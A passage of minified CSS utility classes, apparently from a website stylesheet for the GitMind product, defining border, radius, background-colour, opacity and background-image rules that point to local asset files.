.dark\:border-\[rgba\(255\,255\,255\,0\.2\)\]{--un-border-opacity:.2;border-color:rgba(255,255,255,var(--un-border-opacity))}.dark .dark\:border-gray-700{--un-border-opacity:1;border-color:rgba(55,65,81,var(--un-border-opacity))}.hover\:border-\#1E2024:hover{--un-border-opacity:1;border-color:rgba(30,32,36,var(--un-border-opacity))}.hover\:border-\#F67D2866:hover{--un-border-opacity:.4;border-color:rgba(246,125,40,var(--un-border-opacity))}.hover\:border-white\/40:hover{border-color:rgba(255,255,255,.4)}.before\:border-x-transparent:before,.border-x-transparent{border-left-color:transparent;border-right-color:transparent}.after-border-t-black:after,.before\:border-t-black:before{--un-border-opacity:1;--un-border-top-opacity:var(--un-border-opacity);border-top-color:rgba(0,0,0,var(--un-border-top-opacity))}.after\:border-l-black:after{--un-border-opacity:1;--un-border-left-opacity:var(--un-border-opacity);border-left-color:rgba(0,0,0,var(--un-border-left-opacity))}.border-b-\[\#EEEEEE\],.border-b-\#EEE{--un-border-opacity:1;--un-border-bottom-opacity:var(--un-border-opacity);border-bottom-color:rgba(238,238,238,var(--un-border-bottom-opacity))}.border-b-\[rgba\(0\,0\,0\,0\.2\)\]{--un-border-opacity:.2;--un-border-bottom-opacity:var(--un-border-opacity);border-bottom-color:rgba(0,0,0,var(--un-border-bottom-opacity))}.border-b-\[rgba\(235\,235\,235\,1\)\]{--un-border-opacity:1;--un-border-bottom-opacity:var(--un-border-opacity);border-bottom-color:rgba(235,235,235,var(--un-border-bottom-opacity))}.border-b-transparent{border-bottom-color:transparent}.border-l-\[rgba\(246\,125\,40\,0\.2\)\]{--un-border-opacity:.2;--un-border-left-opacity:var(--un-border-opacity);border-left-color:rgba(246,125,40,var(--un-border-left-opacity))}.border-l-transparent{border-left-color:transparent}.border-r-\[rgba\(238\,238\,238\,1\)\]{--un-border-opacity:1;--un-border-right-opacity:var(--un-border-opacity);border-right-color:rgba(238,238,238,var(--un-border-right-opacity))}.border-r-\[rgba\(77\,77\,77\,0\.13\)\]{--un-border-opacity:.13;--un-border-right-opacity:var(--un-border-opacity);border-right-color:rgba(77,77,77,var(--un-border-right-opacity))}.border-r-transparent{border-right-color:transparent}.border-t-\[rgba\(30\,32\,36\,1\)\]{--un-border-opacity:1;--un-border-top-opacity:var(--un-border-opacity);border-top-color:rgba(30,32,36,var(--un-border-top-opacity))}.border-t-\[rgba\(77\,77\,77\,0\.13\)\]{--un-border-opacity:.13;--un-border-top-opacity:var(--un-border-opacity);border-top-color:rgba(77,77,77,var(--un-border-top-opacity))}.border-t-\#4d4d4d{--un-border-opacity:1;--un-border-top-opacity:var(--un-border-opacity);border-top-color:rgba(77,77,77,var(--un-border-top-opacity))}.border-t-\#EEEEEE{--un-border-opacity:1;--un-border-top-opacity:var(--un-border-opacity);border-top-color:rgba(238,238,238,var(--un-border-top-opacity))}.border-opacity-13{--un-border-opacity:.13}.border-opacity-40{--un-border-opacity:.4}.after\:border-l-opacity-70:after{--un-border-left-opacity:.7}.after\:border-t-opacity-70:after{--un-border-top-opacity:.7}.\!rounded-4{border-radius:1rem!important}.\!rounded-full{border-radius:9999px!important}.after\:rounded-\[4px\]:after,.hover\:rounded-4px:hover,.rounded-\[4px\],.rounded-4px{border-radius:4px}.after\:rounded-5px:after,.before\:rounded-5px:before,.rounded-5px{border-radius:5px}.before\:rounded-full:before,.rounded-full{border-radius:9999px}.rounded,.rounded-1{border-radius:.25rem}.rounded-\[0_0_20px_20px\]{border-radius:0 0 20px 20px}.rounded-\[0_0_28px_28px\]{border-radius:0 0 28px 28px}.rounded-\[0_20px_0_0\]{border-radius:0 20px 0 0}.rounded-\[10px\],.rounded-10px{border-radius:10px}.rounded-\[12px_12px_0_0\]{border-radius:12px 12px 0 0}.rounded-\[12px\],.rounded-12px{border-radius:12px}.rounded-\[18px\],.rounded-18px{border-radius:18px}.rounded-\[20px_20px_0_0\]{border-radius:20px 20px 0 0}.rounded-\[20px\],.rounded-20px{border-radius:20px}.rounded-\[2rem\]{border-radius:2rem}.rounded-\[3\.5rem\]{border-radius:3.5rem}.rounded-\[30px\],.rounded-30px{border-radius:30px}.rounded-\[4rem\]{border-radius:4rem}.rounded-\[58px\],.rounded-58px{border-radius:58px}.rounded-\[66px\],.rounded-66px{border-radius:66px}.rounded-\[6px\],.rounded-6px{border-radius:6px}.rounded-\[8px_8px_0_0\]{border-radius:8px 8px 0 0}.rounded-\[8px\],.rounded-8px{border-radius:8px}.rounded-0,.rounded-none{border-radius:0rem}.rounded-1\.5,.rounded-md{border-radius:.375rem}.rounded-10{border-radius:2.5rem}.rounded-12{border-radius:3rem}.rounded-12\.5{border-radius:3.125rem}.rounded-14px{border-radius:14px}.rounded-15{border-radius:3.75rem}.rounded-15px{border-radius:15px}.rounded-16px{border-radius:16px}.rounded-17px{border-radius:17px}.rounded-19px{border-radius:19px}.rounded-2,.rounded-lg{border-radius:.5rem}.rounded-2\.5{border-radius:.625rem}.rounded-24px{border-radius:24px}.rounded-28px{border-radius:28px}.rounded-2px{border-radius:2px}.rounded-2xl,.rounded-4{border-radius:1rem}.rounded-3,.rounded-xl{border-radius:.75rem}.rounded-32px{border-radius:32px}.rounded-38px{border-radius:38px}.rounded-3xl,.rounded-6{border-radius:1.5rem}.rounded-40px{border-radius:40px}.rounded-48px{border-radius:48px}.rounded-5{border-radius:1.25rem}.rounded-50\%{border-radius:50%}.rounded-50px{border-radius:50px}.rounded-7\.5{border-radius:1.875rem}.rounded-7px{border-radius:7px}.rounded-9{border-radius:2.25rem}.rounded-90px{border-radius:90px}.rounded-sm{border-radius:.125rem}.rounded-b-\[20px\]{border-bottom-left-radius:20px;border-bottom-right-radius:20px}.rounded-b-\[8px\]{border-bottom-left-radius:8px;border-bottom-right-radius:8px}.rounded-b-2xl{border-bottom-left-radius:1rem;border-bottom-right-radius:1rem}.rounded-b-5{border-bottom-left-radius:1.25rem;border-bottom-right-radius:1.25rem}.rounded-b-lg{border-bottom-left-radius:.5rem;border-bottom-right-radius:.5rem}.rounded-l-3xl{border-top-left-radius:1.5rem;border-bottom-left-radius:1.5rem}.rounded-l-4px{border-top-left-radius:4px;border-bottom-left-radius:4px}.rounded-t-12px{border-top-left-radius:12px;border-top-right-radius:12px}.rounded-t-16px{border-top-left-radius:16px;border-top-right-radius:16px}.rounded-t-20px{border-top-left-radius:20px;border-top-right-radius:20px}.rounded-t-5{border-top-left-radius:1.25rem;border-top-right-radius:1.25rem}.rounded-t-8px{border-top-left-radius:8px;border-top-right-radius:8px}.rounded-t-lg{border-top-left-radius:.5rem;border-top-right-radius:.5rem}.rounded-bl-20px{border-bottom-left-radius:20px}.rounded-bl-5{border-bottom-left-radius:1.25rem}.rounded-br-5{border-bottom-right-radius:1.25rem}.rounded-tl-20px{border-top-left-radius:20px}.rounded-tl-5{border-top-left-radius:1.25rem}.rounded-tr-5{border-top-right-radius:1.25rem}.\!border-none{border-style:none!important}.before\:border-solid:before,.border-solid,.dark .dark\:border-solid{border-style:solid}.border-dashed{border-style:dashed}.border-none,.last\:border-none:last-child{border-style:none}.border-b-solid{border-bottom-style:solid}.border-l-dashed{border-left-style:dashed}.border-r-solid{border-right-style:solid}.border-t-solid{border-top-style:solid}.\!bg-\#5b5b5d{--un-bg-opacity:1 !important;background-color:rgba(91,91,93,var(--un-bg-opacity))!important}.after\:bg-\[\#FFD5C8\]:after{--un-bg-opacity:1;background-color:rgba(255,213,200,var(--un-bg-opacity))}.after\:bg-theme-darker:after,.hover\:bg-theme-darker:hover{--un-bg-opacity:1;background-color:rgba(233,124,70,var(--un-bg-opacity))}.after\:bg-theme:after,.bg-\[\#F67D28\],.bg-\[rgba\(246\,125\,40\,1\)\],.bg-\#f67d28,.bg-\#F67D28,.bg-theme,.hover\:bg-\#F67D28:hover,.hover\:bg-theme:hover,.peer:checked~.peer-checked\:bg-theme{--un-bg-opacity:1;background-color:rgba(246,125,40,var(--un-bg-opacity))}.before\:bg-\[\#FFE1B5\]:before{--un-bg-opacity:1;background-color:rgba(255,225,181,var(--un-bg-opacity))}.before\:bg-\#FFE927:before{--un-bg-opacity:1;background-color:rgba(255,233,39,var(--un-bg-opacity))}.before\:bg-white:before,.bg-\[\#fff\],.bg-\#fff,.bg-\#FFF,.bg-\#ffffff,.bg-white,.disabled\:hover\:bg-white:hover:disabled,.focus\:bg-white:focus,.group:hover .group-hover\:bg-white,.hover\:bg-\[\#FFF\]:hover{--un-bg-opacity:1;background-color:rgba(255,255,255,var(--un-bg-opacity))}.bg-\[\#00000080\],.bg-\[rgba\(0\,0\,0\,0\.5\)\],.hover\:bg-\#00000080:hover{--un-bg-opacity:.5;background-color:rgba(0,0,0,var(--un-bg-opacity))}.bg-\[\#0E1116\],.bg-\#0E1116,.dark .dark\:bg-\[\#0E1116\],.dark .dark\:bg-\#0E1116{--un-bg-opacity:1;background-color:rgba(14,17,22,var(--un-bg-opacity))}.bg-\[\#171b21\],.bg-\[\#171B21\],.bg-\#171B21{--un-bg-opacity:1;background-color:rgba(23,27,33,var(--un-bg-opacity))}.bg-\[\#1E2024\],.bg-\[rgba\(30\,32\,36\,1\)\],.bg-\#1E2024{--un-bg-opacity:1;background-color:rgba(30,32,36,var(--un-bg-opacity))}.bg-\[\#1E20240D\],.bg-\[rgba\(30\,32\,36\,0\.05\)\],.hover\:bg-\[rgba\(30\,32\,36\,0\.05\)\]:hover,.active\:bg-\[rgba\(30\,32\,36\,0\.05\)\]:active{--un-bg-opacity:.05;background-color:rgba(30,32,36,var(--un-bg-opacity))}.bg-\[\#231c02\]{--un-bg-opacity:1;background-color:rgba(35,28,2,var(--un-bg-opacity))}.bg-\[\#6827BB\]\/80{background-color:rgba(104,39,187,.8)}.bg-\[\#696969\]{--un-bg-opacity:1;background-color:rgba(105,105,105,var(--un-bg-opacity))}.bg-\[\#979797\]{--un-bg-opacity:1;background-color:rgba(151,151,151,var(--un-bg-opacity))}.bg-\[\#d1d1d1\]{--un-bg-opacity:1;background-color:rgba(209,209,209,var(--un-bg-opacity))}.bg-\[\#E8E8E8\]{--un-bg-opacity:1;background-color:rgba(232,232,232,var(--un-bg-opacity))}.bg-\[\#EBC811\]\/60{background-color:rgba(235,200,17,.6)}.bg-\[\#EBF2FF\]{--un-bg-opacity:1;background-color:rgba(235,242,255,var(--un-bg-opacity))}.bg-\[\#f1f1f1\]{--un-bg-opacity:1;background-color:rgba(241,241,241,var(--un-bg-opacity))}.bg-\[\#F3D9B1\],.bg-\#F3D9B1{--un-bg-opacity:1;background-color:rgba(243,217,177,var(--un-bg-opacity))}.bg-\[\#F5F5F5\],.hover\:bg-\[\#f5f5f5\]:hover,.hover\:bg-\#F5F5F5:hover,.active\:bg-\#F5F5F5:active{--un-bg-opacity:1;background-color:rgba(245,245,245,var(--un-bg-opacity))}.bg-\[\#F5F5F8\],.bg-\[rgba\(245\,245\,248\,1\)\],.bg-\#F5F5F8,.hover\:bg-\[\#F5F5F8\]:hover,.hover\:bg-\[rgba\(245\,245\,248\,1\)\]:hover,.hover\:bg-\#f5f5f8:hover,.hover\:bg-\#F5F5F8:hover{--un-bg-opacity:1;background-color:rgba(245,245,248,var(--un-bg-opacity))}.bg-\[\#F7F7F9\],.bg-\#f7f7f9,.bg-\#F7F7F9,.hover\:bg-\[\#F7F7F9\]:hover,.hover\:bg-\#F7F7F9:hover{--un-bg-opacity:1;background-color:rgba(247,247,249,var(--un-bg-opacity))}.bg-\[\#f8f9fa\]{--un-bg-opacity:1;background-color:rgba(248,249,250,var(--un-bg-opacity))}.bg-\[\#F9F9FB\]{--un-bg-opacity:1;background-color:rgba(249,249,251,var(--un-bg-opacity))}.bg-\[\#fafafa\]{--un-bg-opacity:1;background-color:rgba(250,250,250,var(--un-bg-opacity))}.bg-\[\#FCF3F2\]{--un-bg-opacity:1;background-color:rgba(252,243,242,var(--un-bg-opacity))}.bg-\[\#fdf8ff\]{--un-bg-opacity:1;background-color:rgba(253,248,255,var(--un-bg-opacity))}.bg-\[\#FFA31A\]{--un-bg-opacity:1;background-color:rgba(255,163,26,var(--un-bg-opacity))}.bg-\[\#FFB904\]{--un-bg-opacity:1;background-color:rgba(255,185,4,var(--un-bg-opacity))}.bg-\[\#FFCFA2\]{--un-bg-opacity:1;background-color:rgba(255,207,162,var(--un-bg-opacity))}.bg-\[\#FFD600\]{--un-bg-opacity:1;background-color:rgba(255,214,0,var(--un-bg-opacity))}.bg-\[\#FFF0D4\]{--un-bg-opacity:1;background-color:rgba(255,240,212,var(--un-bg-opacity))}.bg-\[linear-gradient\(135deg\,_\#8EA3FF_0\%\,_\#6C7CFF_50\%\,_\#A6B3FF_100\%\)\]{background-color:linear-gradient(135deg,#8EA3FF 0%,#6C7CFF 50%,#A6B3FF 100%)}.bg-\[linear-gradient\(180deg\,_\#EEF3FF_0\%\,_\#FFFFFF_100\%\)\]{background-color:linear-gradient(180deg,#EEF3FF 0%,#FFFFFF 100%)}.bg-\[rgba\(0\,0\,0\,\.4\)\]{--un-bg-opacity:.4;background-color:rgba(0,0,0,var(--un-bg-opacity))}.bg-\[rgba\(0\,0\,0\,0\.1\)\]{--un-bg-opacity:.1;background-color:rgba(0,0,0,var(--un-bg-opacity))}.bg-\[rgba\(0\,0\,0\,0\.4\)\]{--un-bg-opacity:.4;background-color:rgba(0,0,0,var(--un-bg-opacity))}.bg-\[rgba\(0\,0\,0\,0\.6\)\]{--un-bg-opacity:.6;background-color:rgba(0,0,0,var(--un-bg-opacity))}.bg-\[rgba\(0\,0\,0\,0\.8\)\]{--un-bg-opacity:.8;background-color:rgba(0,0,0,var(--un-bg-opacity))}.bg-\[rgba\(204\,204\,204\,1\)\],.bg-\#ccc{--un-bg-opacity:1;background-color:rgba(204,204,204,var(--un-bg-opacity))}.bg-\[rgba\(219\,219\,219\,1\)\]{--un-bg-opacity:1;background-color:rgba(219,219,219,var(--un-bg-opacity))}.bg-\[rgba\(225\,225\,225\,1\)\]{--un-bg-opacity:1;background-color:rgba(225,225,225,var(--un-bg-opacity))}.bg-\[rgba\(228\,248\,255\,1\)\]{--un-bg-opacity:1;background-color:rgba(228,248,255,var(--un-bg-opacity))}.bg-\[rgba\(230\,230\,236\,1\)\]{--un-bg-opacity:1;background-color:rgba(230,230,236,var(--un-bg-opacity))}.bg-\[rgba\(235\,235\,235\,1\)\],.bg-\#EBEBEB{--un-bg-opacity:1;background-color:rgba(235,235,235,var(--un-bg-opacity))}.bg-\[rgba\(238\,238\,238\,1\)\],.bg-\#EEEEEE{--un-bg-opacity:1;background-color:rgba(238,238,238,var(--un-bg-opacity))}.bg-\[rgba\(241\,242\,246\,1\)\],.bg-\#F1F2F6{--un-bg-opacity:1;background-color:rgba(241,242,246,var(--un-bg-opacity))}.bg-\[rgba\(244\,244\,250\,1\)\]{--un-bg-opacity:1;background-color:rgba(244,244,250,var(--un-bg-opacity))}.bg-\[rgba\(244\,248\,255\,1\)\]{--un-bg-opacity:1;background-color:rgba(244,248,255,var(--un-bg-opacity))}.bg-\[rgba\(245\,245\,248\,0\.3\)\]{--un-bg-opacity:.3;background-color:rgba(245,245,248,var(--un-bg-opacity))}.bg-\[rgba\(246\,125\,40\,0\.05\)\]{--un-bg-opacity:.05;background-color:rgba(246,125,40,var(--un-bg-opacity))}.bg-\[rgba\(246\,125\,40\,0\.06\)\]{--un-bg-opacity:.06;background-color:rgba(246,125,40,var(--un-bg-opacity))}.bg-\[rgba\(255\,220\,76\,0\.7\)\]{--un-bg-opacity:.7;background-color:rgba(255,220,76,var(--un-bg-opacity))}.bg-\[rgba\(255\,255\,255\,0\.1\)\],.dark .dark\:bg-\[rgba\(255\,255\,255\,0\.1\)\],.dark .dark\:hover\:bg-\[rgba\(255\,255\,255\,0\.1\)\]:hover{--un-bg-opacity:.1;background-color:rgba(255,255,255,var(--un-bg-opacity))}.bg-\[rgba\(255\,255\,255\,0\.5\)\]{--un-bg-opacity:.5;background-color:rgba(255,255,255,var(--un-bg-opacity))}.bg-\[rgba\(255\,255\,255\,0\.8\)\],.hover\:bg-\[rgba\(255\,255\,255\,0\.8\)\]:hover{--un-bg-opacity:.8;background-color:rgba(255,255,255,var(--un-bg-opacity))}.bg-\[rgba\(255\,255\,255\,0\.9\)\]{--un-bg-opacity:.9;background-color:rgba(255,255,255,var(--un-bg-opacity))}.bg-\[rgba\(255\,255\,255\)\]{background-color:#fff}.bg-\[rgba\(30\,32\,36\,0\.08\)\]{--un-bg-opacity:.08;background-color:rgba(30,32,36,var(--un-bg-opacity))}.bg-\[rgba\(30\,32\,36\,0\.1\)\]{--un-bg-opacity:.1;background-color:rgba(30,32,36,var(--un-bg-opacity))}.bg-\[rgba\(47\,48\,79\,1\)\]{--un-bg-opacity:1;background-color:rgba(47,48,79,var(--un-bg-opacity))}.bg-\[rgba\(51\,51\,51\,0\.5\)\]{--un-bg-opacity:.5;background-color:rgba(51,51,51,var(--un-bg-opacity))}.bg-\[rgba\(51\,51\,51\,1\)\],.bg-black-default{--un-bg-opacity:1;background-color:rgba(51,51,51,var(--un-bg-opacity))}.bg-\[top-center\]{background-color:top-center}.bg-\[transparent\],.bg-transparent,.dark .dark\:bg-transparent,.disabled\:bg-transparent:disabled{background-color:transparent}.bg-\[white\]{background-color:#fff}.bg-\#000,.bg-\#000000,.bg-black,.dark .dark\:bg-black{--un-bg-opacity:1;background-color:rgba(0,0,0,var(--un-bg-opacity))}.bg-\#0000004A{--un-bg-opacity:.29;background-color:rgba(0,0,0,var(--un-bg-opacity))}.bg-\#090A0E{--un-bg-opacity:1;background-color:rgba(9,10,14,var(--un-bg-opacity))}.bg-\#101216{--un-bg-opacity:1;background-color:rgba(16,18,22,var(--un-bg-opacity))}.bg-\#2d2d33\/80{background-color:rgba(45,45,51,.8)}.bg-\#474647{--un-bg-opacity:1;background-color:rgba(71,70,71,var(--un-bg-opacity))}.bg-\#4d4d4d{--un-bg-opacity:1;background-color:rgba(77,77,77,var(--un-bg-opacity))}.bg-\#6AA6FF{--un-bg-opacity:1;background-color:rgba(106,166,255,var(--un-bg-opacity))}.bg-\#6B5FFE{--un-bg-opacity:1;background-color:rgba(107,95,254,var(--un-bg-opacity))}.bg-\#8FBCFF{--un-bg-opacity:1;background-color:rgba(143,188,255,var(--un-bg-opacity))}.bg-\#9394a8,.bg-\#9394A8{--un-bg-opacity:1;background-color:rgba(147,148,168,var(--un-bg-opacity))}.bg-\#B5D3FF{--un-bg-opacity:1;background-color:rgba(181,211,255,var(--un-bg-opacity))}.bg-\#D1D5DB{--un-bg-opacity:1;background-color:rgba(209,213,219,var(--un-bg-opacity))}.bg-\#DAE9FF{--un-bg-opacity:1;background-color:rgba(218,233,255,var(--un-bg-opacity))}.bg-\#DCF6F6{--un-bg-opacity:1;background-color:rgba(220,246,246,var(--un-bg-opacity))}.bg-\#DD2C00{--un-bg-opacity:1;background-color:rgba(221,44,0,var(--un-bg-opacity))}.bg-\#dfe1e9{--un-bg-opacity:1;background-color:rgba(223,225,233,var(--un-bg-opacity))}.bg-\#E5E7EB,.bg-gray-200{--un-bg-opacity:1;background-color:rgba(229,231,235,var(--un-bg-opacity))}.bg-\#E9E3FC{--un-bg-opacity:1;background-color:rgba(233,227,252,var(--un-bg-opacity))}.bg-\#EEF0F6{--un-bg-opacity:1;background-color:rgba(238,240,246,var(--un-bg-opacity))}.bg-\#EFF8FF{--un-bg-opacity:1;background-color:rgba(239,248,255,var(--un-bg-opacity))}.bg-\#EFF9F3{--un-bg-opacity:1;background-color:rgba(239,249,243,var(--un-bg-opacity))}.bg-\#F1F2F8{--un-bg-opacity:1;background-color:rgba(241,242,248,var(--un-bg-opacity))}.bg-\#F3F3F3{--un-bg-opacity:1;background-color:rgba(243,243,243,var(--un-bg-opacity))}.bg-\#F3F4F6,.bg-gray-100{--un-bg-opacity:1;background-color:rgba(243,244,246,var(--un-bg-opacity))}.bg-\#F4F6FF{--un-bg-opacity:1;background-color:rgba(244,246,255,var(--un-bg-opacity))}.bg-\#F5F4FF{--un-bg-opacity:1;background-color:rgba(245,244,255,var(--un-bg-opacity))}.bg-\#f6f7fb,.bg-\#F6F7FB{--un-bg-opacity:1;background-color:rgba(246,247,251,var(--un-bg-opacity))}.bg-\#F6F7FF{--un-bg-opacity:1;background-color:rgba(246,247,255,var(--un-bg-opacity))}.bg-\#f7f1f8{--un-bg-opacity:1;background-color:rgba(247,241,248,var(--un-bg-opacity))}.bg-\#F8F6FF{--un-bg-opacity:1;background-color:rgba(248,246,255,var(--un-bg-opacity))}.bg-\#f8f8f8{--un-bg-opacity:1;background-color:rgba(248,248,248,var(--un-bg-opacity))}.bg-\#F8F9FB{--un-bg-opacity:1;background-color:rgba(248,249,251,var(--un-bg-opacity))}.bg-\#FAFAFB{--un-bg-opacity:1;background-color:rgba(250,250,251,var(--un-bg-opacity))}.bg-\#fafeff{--un-bg-opacity:1;background-color:rgba(250,254,255,var(--un-bg-opacity))}.bg-\#FCEFD0{--un-bg-opacity:1;background-color:rgba(252,239,208,var(--un-bg-opacity))}.bg-\#fcfcfd,.hover\:bg-\#fcfcfd:hover{--un-bg-opacity:1;background-color:rgba(252,252,253,var(--un-bg-opacity))}.bg-\#fef3e8{--un-bg-opacity:1;background-color:rgba(254,243,232,var(--un-bg-opacity))}.bg-\#fef3e9{--un-bg-opacity:1;background-color:rgba(254,243,233,var(--un-bg-opacity))}.bg-\#FFEBD8{--un-bg-opacity:1;background-color:rgba(255,235,216,var(--un-bg-opacity))}.bg-\#ffecdc{--un-bg-opacity:1;background-color:rgba(255,236,220,var(--un-bg-opacity))}.bg-\#FFF1F8{--un-bg-opacity:1;background-color:rgba(255,241,248,var(--un-bg-opacity))}.bg-\#FFF2F2{--un-bg-opacity:1;background-color:rgba(255,242,242,var(--un-bg-opacity))}.bg-\#FFF7F2{--un-bg-opacity:1;background-color:rgba(255,247,242,var(--un-bg-opacity))}.bg-\#FFF8EB{--un-bg-opacity:1;background-color:rgba(255,248,235,var(--un-bg-opacity))}.bg-\#fffaf7{--un-bg-opacity:1;background-color:rgba(255,250,247,var(--un-bg-opacity))}.bg-\#FFFDE6{--un-bg-opacity:1;background-color:rgba(255,253,230,var(--un-bg-opacity))}.bg-black-default\/80{background-color:rgba(51,51,51,.8)}.bg-black\/50{background-color:rgba(0,0,0,.5)}.bg-blue-50{--un-bg-opacity:1;background-color:rgba(239,246,255,var(--un-bg-opacity))}.bg-gray-50,.hover\:bg-gray-50:hover{--un-bg-opacity:1;background-color:rgba(249,250,251,var(--un-bg-opacity))}.bg-orange-50\/30{background-color:rgba(255,247,237,.3)}.bg-red{--un-bg-opacity:1;background-color:rgba(248,113,113,var(--un-bg-opacity))}.bg-red-500{--un-bg-opacity:1;background-color:rgba(239,68,68,var(--un-bg-opacity))}.bg-themeLighter{--un-bg-opacity:1;background-color:rgba(254,247,242,var(--un-bg-opacity))}.bg-white\!{--un-bg-opacity:1 !important;background-color:rgba(255,255,255,var(--un-bg-opacity))!important}.bg-white\/20{background-color:rgba(255,255,255,.2)}.bg-white\/40{background-color:rgba(255,255,255,.4)}.bg-white\/6{background-color:rgba(255,255,255,.06)}.dark .dark-hover\:bg-\[\#26292D\]:hover{--un-bg-opacity:1;background-color:rgba(38,41,45,var(--un-bg-opacity))}.dark .dark\:bg-\[\#1a1a1a\]{--un-bg-opacity:1;background-color:rgba(26,26,26,var(--un-bg-opacity))}.dark .dark\:bg-\[rgba\(255\,255\,255\,0\.08\)\]{--un-bg-opacity:.08;background-color:rgba(255,255,255,var(--un-bg-opacity))}.dark .dark\:hover\:bg-\[rgba\(255\,255\,255\,0\.12\)\]:hover{--un-bg-opacity:.12;background-color:rgba(255,255,255,var(--un-bg-opacity))}.hover\:bg-\[\#222A41\]:hover{--un-bg-opacity:1;background-color:rgba(34,42,65,var(--un-bg-opacity))}.hover\:bg-\[\#23a0e1\]:hover{--un-bg-opacity:1;background-color:rgba(35,160,225,var(--un-bg-opacity))}.hover\:bg-\[\#534305\]:hover{--un-bg-opacity:1;background-color:rgba(83,67,5,var(--un-bg-opacity))}.hover\:bg-\[\#E93939\]:hover{--un-bg-opacity:1;background-color:rgba(233,57,57,var(--un-bg-opacity))}.hover\:bg-\[\#ECF2FE\]:hover{--un-bg-opacity:1;background-color:rgba(236,242,254,var(--un-bg-opacity))}.hover\:bg-\[\#F4F4F9\]:hover{--un-bg-opacity:1;background-color:rgba(244,244,249,var(--un-bg-opacity))}.hover\:bg-\[rgba\(0\,0\,0\,0\.04\)\]:hover{--un-bg-opacity:.04;background-color:rgba(0,0,0,var(--un-bg-opacity))}.hover\:bg-\[rgba\(0\,0\,0\,0\.05\)\]:hover{--un-bg-opacity:.05;background-color:rgba(0,0,0,var(--un-bg-opacity))}.hover\:bg-\[rgba\(30\,32\,36\,0\.12\)\]:hover{--un-bg-opacity:.12;background-color:rgba(30,32,36,var(--un-bg-opacity))}.hover\:bg-\#9CA3AF:hover{--un-bg-opacity:1;background-color:rgba(156,163,175,var(--un-bg-opacity))}.hover\:bg-\#e56a1f:hover{--un-bg-opacity:1;background-color:rgba(229,106,31,var(--un-bg-opacity))}.hover\:bg-\#E56B1F:hover{--un-bg-opacity:1;background-color:rgba(229,107,31,var(--un-bg-opacity))}.hover\:bg-\#e6e6e6:hover{--un-bg-opacity:1;background-color:rgba(230,230,230,var(--un-bg-opacity))}.hover\:bg-\#f8f2f3:hover{--un-bg-opacity:1;background-color:rgba(248,242,243,var(--un-bg-opacity))}.hover\:bg-black\/70:hover{background-color:rgba(0,0,0,.7)}.hover\:bg-white\/4:hover{background-color:rgba(255,255,255,.04)}.bg-opacity-13{--un-bg-opacity:.13}.bg-opacity-20{--un-bg-opacity:.2}.bg-opacity-40{--un-bg-opacity:.4}.bg-opacity-5,.hover\:bg-opacity-5:hover{--un-bg-opacity:.05}.bg-opacity-50{--un-bg-opacity:.5}.bg-opacity-6{--un-bg-opacity:.06}.bg-opacity-70{--un-bg-opacity:.7}.bg-opacity-90,.hover\:bg-opacity-90:hover{--un-bg-opacity:.9}.hover\:bg-opacity-10:hover{--un-bg-opacity:.1}.hover\:bg-opacity-80:hover{--un-bg-opacity:.8}.after\:bg-\[length\:100\%_100\%\]:after,.before\:bg-\[length\:100\%_100\%\]:before,.bg-\[length\:100\%_100\%\]{background-size:100% 100%}.after\:bg-\[length\:100\%_auto\]:after,.before\:bg-\[length\:100\%_auto\]:before{background-size:100% auto}.after\:bg-\[url\(\@images\/grass\/arrow-right\.png\)\]:after,.before\:bg-\[url\(\@images\/grass\/arrow-right\.png\)\]:before{--un-url:url([data-uri]);background-image:var(--un-url)}.after\:bg-\[url\(\@images\/grass\/eyes\.png\)\]:after{--un-url:url([data-uri]);background-image:var(--un-url)}.after\:bg-\[url\(\@images\/grass\/little-ball-m\.png\)\]:after{--un-url:url(/astro/gitmind/_astro/little-ball-m.ed389812.png);background-image:var(--un-url)}.after\:bg-\[url\(\@images\/grass\/step-stars-2\.svg\)\]:after{--un-url:url(/astro/gitmind/_astro/step-stars-2.83b53703.svg);background-image:var(--un-url)}.after\:bg-\[url\(\@images\/grass\/step-stars-3\.svg\)\]:after{--un-url:url(/astro/gitmind/_astro/step-stars-3.e957ae94.svg);background-image:var(--un-url)}.after\:bg-\[url\(\/src\/assets\/icons\/index-decoration-1\.svg\)\]:after{--un-url:url(/astro/gitmind/_astro/index-decoration-1.b4379d60.svg);background-image:var(--un-url)}.after\:bg-\[url\(\/src\/assets\/icons\/index-decoration-2\.svg\)\]:after{--un-url:url(/astro/gitmind/_astro/index-decoration-2.37af684b.svg);background-image:var(--un-url)}.after\:bg-\[url\(\/src\/assets\/icons\/index-decoration-3\.svg\)\]:after{--un-url:url(/astro/gitmind/_astro/index-decoration-3.8ac83ced.svg);background-image:var(--un-url)}.after\:bg-\[url\(\/src\/assets\/icons\/index-decoration-4\.svg\)\]:after{--un-url:url(/astro/gitmind/_astro/index-decoration-4.f26fc6fc.svg);background-image:var(--un-url)}.after\:bg-\[url\(\/src\/assets\/icons\/index-decoration-5\.svg\)\]:after{--un-url:url(/astro/gitmind/_astro/index-decoration-5.72d25e8c.svg);background-image:var(--un-url)}.before\:bg-\[url\(\@images\/grass\/bag\.png\)\]:before{--un-url:url(/astro/gitmind/_astro/bag.81db374d.png);background-image:var(--un-url)}.before\:bg-\[url\(\@images\/grass\/cup\.png\)\]:before{--un-url:url(/astro/gitmind/_astro/cup.dd70de7b.png);background-image:var(--un-url)}.before\:bg-\[url\(\@images\/grass\/flower\.png\)\]:before{--un-url:url(/astro/gitmind/_astro/flower.c075abd4.png);background-image:var(--un-url)}.before\:bg-\[url\(\@images\/grass\/heart\.png\)\]:before{--un-url:url(/astro/gitmind/_astro/heart.b3b27c7b.png);background-image:var(--un-url)}.before\:bg-\[url\(\@images\/grass\/icon-phone\.png\)\]:before{--un-url:url(/astro/gitmind/_astro/icon-phone.427bddec.png);background-image:var(--un-url)}.before\:bg-\[url\(\@images\/grass\/little-flower-m\.png\)\]:before{--un-url:url(/astro/gitmind/_astro/little-flower-m.e17591ca.png);background-image:var(--un-url)}.before\:bg-\[url\(\@images\/grass\/sound\.png\)\]:before{--un-url:url(/astro/gitmind/_astro/sound.bf899e72.png);background-image:var(--un-url)}.before\:bg-\[url\(\@images\/grass\/step-stars-1\.svg\)\]:before{--un-url:url(/astro/gitmind/_astro/step-stars-1.62dad929.svg);background-image:var(--un-url)}.before\:bg-\[url\(\@images\/grass\/sun\.png\)\]:before{--un-url:url(/astro/gitmind/_astro/sun.5f6e55ed.png);background-image:var(--un-url)}.before\:bg-\[url\(\@images\/grass\/thumb\.png\)\]:before{--un-url:url(/astro/gitmind/_astro/thumb.d3ee8b1e.png);background-image:var(--un-url)}.bg-\[length\:11px_6px\]{background-size:11px 